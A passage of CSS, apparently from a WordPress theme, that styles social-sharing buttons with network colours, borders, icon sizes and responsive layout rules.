                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
